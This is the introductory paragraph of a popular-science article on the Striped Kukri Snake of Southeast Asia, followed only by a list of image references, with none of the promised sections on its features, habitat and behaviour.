The animal kingdom is home to a myriad of intriguing and diverse creatures, each with its unique set of features and adaptations. Among them, the Striped Kukri Snake (Oligodon octolineatus) stands out as a fascinating serpent found in various parts of Southeast Asia. Known for its distinct appearance and remarkable abilities, this species is a true master of stealth and adaptability. In this article, we will delve into the world of the Striped Kukri Snake, exploring its physical characteristics, habitat preferences, and behavioral traits.

















